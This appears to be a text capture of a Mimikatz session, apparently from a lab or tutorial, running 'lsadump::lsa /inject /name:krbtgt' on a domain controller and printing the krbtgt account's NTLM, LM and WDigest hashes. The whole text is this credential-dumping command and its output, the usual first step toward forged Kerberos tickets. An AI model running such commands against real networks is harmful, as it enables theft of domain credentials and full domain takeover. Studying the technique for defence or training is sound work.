 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
06 41903264777c4392345816b7ecbf0885
07 d2e9aa3caa4509c3f11521c70539e4ad
08 9a01474aa116953e6db452bb5cd7dc49
09 a8e9a6a41c9a6bf658094206b51a4ead